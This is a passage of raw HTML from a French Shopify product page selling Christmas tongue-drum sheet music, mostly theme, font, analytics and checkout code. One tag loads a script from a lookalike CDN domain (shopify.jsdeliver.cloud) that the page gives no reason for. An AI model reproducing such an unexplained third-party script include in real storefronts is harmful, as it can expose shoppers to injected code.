

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zenadrum.fr/collections/partitions-tongue-drum/products/pack-partitions-chansons-noel-2
body_size: 61487
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta name="google-site-verification" content="pcMzvl2PzCLsi2DyDS4Sv-TkQrYaOQq7YM3oE981IS8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://zenadrum.fr/products/pack-partitions-chansons-noel-2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="1ip1txvi8jWxUJ0qebzPJqGyELdTDxA/6IfNDVEnAa5ovorkTIaq8neyL2oBb96dQOGjhERjGFMppsNHQzEzxsCBp+vGjRd4s3y0Le3Pm+YzFrsmvidA0F+wgYW7ncQ84QB3naiBMx2M98+V+DYD/QUspzYq7s0wbu0jfEen9FkMQBrJCZxfViFCMvuyWQbsxmiwro9jBcpalVQ+lYhupZ3U/lPdnyW2x5YD+dUaRR8bj35D95zMnfaaml8GhZDgoTCb2fDD4728aBZQycJF1YrGosh4JMouk5lIMCCGM4cbegpKWoEf93r7nLRRImiHWzu3De2UjDpB9xPWc+Xo9vJMm8FmzABsybQc4tNwufDh6L1T5iGZSgY7lFBKaVJyVODE/5PH/DZjWOqc2G1c4w=="></script>
    <script src="//zenadrum.fr/cdn/shop/t/36/assets/secondary.js?v=38412165034492852181731353522" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//zenadrum.fr/cdn/shop/files/ZenaDrum_logo_blue_jpg.jpg?crop=center&height=32&v=1712991622&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Partitions Tambour à langue | Pack de 10 chansons de Noël #2
 &ndash; ZenaDrum</title> 
 	<!-- EGGFLOW SCRIPT START --><script src="/apps/shop-secure/scripts/secure.js?tid=614f8c2f07efb" async></script><!-- EGGFLOW SCRIPT END --> 

    
      <meta name="description" content="Vous recherchez des partitions de tongue drum pour Noêl ? Bergers qui êtes ici-bas/En cette nuit/Joy to the World/L&#39;as-tu Vu/Les Anges dans nos Campagnes/Mon Beau Sapin">
    

    

<meta property="og:site_name" content="ZenaDrum">
<meta property="og:url" content="https://zenadrum.fr/products/pack-partitions-chansons-noel-2">
<meta property="og:title" content="Partitions Tambour à langue | Pack de 10 chansons de Noël #2">
<meta property="og:type" content="product">
<meta property="og:description" content="Vous recherchez des partitions de tongue drum pour Noêl ? Bergers qui êtes ici-bas/En cette nuit/Joy to the World/L&#39;as-tu Vu/Les Anges dans nos Campagnes/Mon Beau Sapin"><meta property="og:image" content="http://zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459">
  <meta property="og:image:secure_url" content="https://zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459">
  <meta property="og:image:width" content="602">
  <meta property="og:image:height" content="602"><meta property="og:price:amount" content="19,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Partitions Tambour à langue | Pack de 10 chansons de Noël #2">
<meta name="twitter:description" content="Vous recherchez des partitions de tongue drum pour Noêl ? Bergers qui êtes ici-bas/En cette nuit/Joy to the World/L&#39;as-tu Vu/Les Anges dans nos Campagnes/Mon Beau Sapin">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="2zSp38ThU8ow-f2aKPCOntl7bIcQq58gYeI38s4YVnc">
<meta name="facebook-domain-verification" content="ph517sfv3kz2m2ed34lwyysjg345l3">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54458843321/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dbc8c878e826f8fdee6d81cf710387a1">
<link rel="alternate" type="application/json+oembed" href="https://zenadrum.fr/products/pack-partitions-chansons-noel-2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=54458843321" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54458843321,"countryCode":"GB","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54458843321","merchantName":"ZenaDrum","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"ZenaDrum","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"dbc8c878e826f8fdee6d81cf710387a1","betas":["rich-media-storefront-analytics"],"domain":"zenadrum.fr","predictiveSearch":true,"shopId":54458843321,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "zenadrum.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"theme-export-zena-drum-com-zenadrum-11nov2024","id":174445363539,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "zenadrum.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//zenadrum.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//zenadrum.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//zenadrum.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//zenadrum.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BVs4vSl-.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CEmYoMXU.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js"],"shop-button":["modules/v2/client.shop-button_BhVpOdEY.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DVncJssP.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CD5ChB-w.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js","modules/v2/chunk.modal_DXhkN-5p.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CMZA41xP.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Dxg3Qq63.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js"],"pay-button":["modules/v2/client.pay-button_CApwTr-J.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Ctct7BR2.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js","modules/v2/chunk.modal_DXhkN-5p.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DTysEz83.fr.esm.js","modules/v2/client.shop-login-button_Ctct7BR2.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js","modules/v2/chunk.modal_DXhkN-5p.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_wbmNjFX3.fr.esm.js","modules/v2/client.shop-login-button_Ctct7BR2.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js","modules/v2/chunk.modal_DXhkN-5p.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DqpN27KS.fr.esm.js","modules/v2/client.shop-login-button_Ctct7BR2.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js","modules/v2/chunk.modal_DXhkN-5p.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CBz8VXaE.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js","modules/v2/chunk.modal_DXhkN-5p.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bo6pQGej.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js","modules/v2/chunk.modal_DXhkN-5p.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B_8gz53b.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js","modules/v2/chunk.modal_DXhkN-5p.esm.js"],"shop-login":["modules/v2/client.shop-login_CTIGRVE1.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js","modules/v2/chunk.modal_DXhkN-5p.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BUSo56Mg.fr.esm.js","modules/v2/chunk.common_YNAa1F1g.esm.js","modules/v2/chunk.modal_DXhkN-5p.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/Nyb_cAB5bq\/loox.1613848439344.js?shop=zenadrum.myshopify.com","https:\/\/s3.amazonaws.com\/cart-notifications\/scripts\/zenadrum.myshopify.com\/6851e5b2-642e-43af-aeba-e100e0ba70b5.js?shop=zenadrum.myshopify.com","https:\/\/cdn.eggflow.com\/v1\/en_US\/restriction.js?init=614f8c2f07efb\u0026app=block_country\u0026shop=zenadrum.myshopify.com","\/\/cdn.shopify.com\/proxy\/3a7e69ba4bee43a2abbf23c9dec86d564f631b49ceb9fe41c22add6573b3fd13\/pixel.wetracked.io\/zenadrum.myshopify.com\/events.js?shop=zenadrum.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54458843321,"offset":3600,"reqid":"3d237777-8d38-4422-95e2-d201e778b872-1769008760","pageurl":"zenadrum.fr\/collections\/partitions-tongue-drum\/products\/pack-partitions-chansons-noel-2","u":"e3e6506cc6aa","p":"product","rtyp":"product","rid":7055663005881};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//zenadrum.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//zenadrum.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://zenadrum.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://zenadrum.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//zenadrum.fr/cdn/shop/t/36/compiled_assets/scripts.js?v=7379"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//zenadrum.fr/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 32, 96, 102;
        --color-base-accent-1: 32, 96, 102;
        --color-base-accent-2: 32, 96, 102;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #206066;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(32, 96, 102, 1) 14%, rgba(60, 146, 154, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 8px;
        --buttons-radius-outset: 10px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.15;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//zenadrum.fr/cdn/shop/t/36/assets/base.css?v=7724266345506074871731353522" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//zenadrum.fr/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//zenadrum.fr/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//zenadrum.fr/cdn/shop/t/36/assets/component-predictive-search.css?v=76514217051199997821731353522"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
